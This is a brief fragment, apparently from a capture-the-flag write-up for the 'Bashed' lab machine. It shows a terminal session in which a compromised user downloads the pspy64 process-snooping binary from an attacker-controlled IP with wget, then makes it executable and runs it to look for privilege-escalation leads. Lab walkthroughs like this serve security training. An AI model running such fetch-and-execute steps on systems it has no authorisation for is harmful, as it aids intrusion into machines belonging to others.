 scriptmanager@bashed:/$ cd /tmp
scriptmanager@bashed:/tmp$ wget http://10.10.14.12:8000/pspy64
--2024-09-30 01:10:58--  http://10.10.14.12:8000/pspy64
Connecting to 10.10.14.12:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64                         0%[                                               ]       0  --.-KB/s
pspy64                       100%[==============================================>]   2.96M  1.92MB/s    in 1.5s
2024-09-30 01:11:00 (1.92 MB/s) - 'pspy64' saved [3104768/3104768]
scriptmanager@bashed:/tmp$
scriptmanager@bashed:/tmp$ chmod +x ./pspy64
scriptmanager@bashed:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
PSPY